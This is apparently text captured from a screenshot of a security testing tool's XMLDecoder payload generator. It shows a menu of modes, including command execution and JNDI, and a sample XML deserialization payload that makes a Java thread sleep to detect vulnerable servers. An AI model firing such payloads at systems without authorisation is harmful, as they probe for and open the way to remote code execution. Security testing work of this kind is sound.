 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
XMLDecoder payload generator - 1
Generate
sleep dnslog httplog socket log execute command jndi bcel
Args line wrap ?
1 sleep_time=10
Result
[>] sleep model start...
<java>
    <object class="java.lang.Thread">
        <void method="sleep">
            <long>10000</long>
        </void>
    </object>
</java>
[=] sleep model stop